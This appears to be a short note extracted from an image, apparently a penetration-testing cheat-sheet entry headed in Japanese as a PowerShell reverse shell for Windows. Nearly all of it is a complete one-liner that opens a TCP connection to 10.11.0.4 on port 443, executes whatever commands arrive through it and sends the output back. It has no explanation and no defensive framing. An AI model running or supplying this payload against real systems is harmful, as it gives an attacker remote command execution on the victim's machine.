 windows - - リバースシェル(PS) powershell -c "$client = New-Object
System.Net.Sockets.TCPClient('10.11.0.4',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex
$data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sen
dbyte.Length);$stream.Flush()};$client.Close()"